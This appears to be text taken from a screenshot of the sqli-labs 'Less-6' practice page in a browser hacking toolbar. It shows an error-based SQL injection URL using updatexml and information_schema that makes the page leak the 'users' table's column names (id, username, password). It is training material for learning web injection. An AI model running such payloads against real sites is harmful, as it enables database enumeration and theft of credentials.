 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-6 Double Query- Dou...
49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat( 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6